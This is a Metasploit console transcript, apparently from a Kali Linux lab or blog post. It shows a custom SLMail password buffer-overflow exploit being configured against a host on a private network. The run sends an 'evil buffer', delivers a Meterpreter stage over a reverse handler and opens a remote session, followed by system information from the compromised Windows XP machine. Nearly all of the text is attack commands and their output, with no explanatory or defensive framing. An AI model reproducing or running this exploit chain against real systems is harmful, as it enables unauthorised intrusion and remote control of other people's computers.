 msf exploit(slmail_pass_win7) > set RHOST 192.168.65.176
RHOST => 192.168.65.176
msf exploit(slmail_pass_win7) > set target 1
target => 1
msf exploit(slmail_pass_win7) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows 7 SP1 64bit Spanish
1   Windows XP SP3 English
msf exploit(slmail_pass_win7) > exploit
[*] Started reverse handler on 192.168.65.178:16969
[*] Sending evil buffer...
[*] Sending stage (883358 bytes) to 192.168.65.176
[*] Meterpreter session 5 opened (192.168.65.178:16969 -> 192.168.65.176:1044) at 2015-06-05 16:00:43 +0200
meterpreter > sysinfo
Computer        : XP_NN4ED
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
meterpreter >
KALI LINUX™
“the quieter you become, the more you are able to hear”